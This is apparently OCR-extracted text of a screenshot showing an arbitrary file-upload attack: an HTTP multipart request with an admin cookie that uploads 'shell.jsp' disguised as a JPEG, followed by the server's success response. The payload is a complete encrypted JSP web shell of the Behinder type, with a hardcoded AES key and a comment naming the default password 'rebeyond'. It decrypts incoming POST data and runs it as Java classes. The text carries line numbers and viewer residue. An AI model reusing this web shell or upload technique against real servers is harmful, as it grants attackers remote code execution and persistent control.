 2 Cookie: username=admin; username=admin; JSESSIONID=
71A0ED04E29F88E325365CEACE995863
3 Connection: close
4
5 ------WebKitFormBoundarybvxCuuBPk1KM3UDz
6 Content-Disposition: form-data; name="file"; filename="
shell.jsp"
7 Content-Type: image/jpeg
8
9 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16
位，默认连接密码rebeyond*/session.putValue("u",k);Ciphe
r c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
20 ------WebKitFormBoundarybvxCuuBPk1KM3UDz--
21
Search...
0 highlights
6
7 {
"fileName":"bfbff6f6-ac1e-4275-a0fb-8b5bc0c16dcb.jsp"
,
"success":true
}
Search...
0 highlights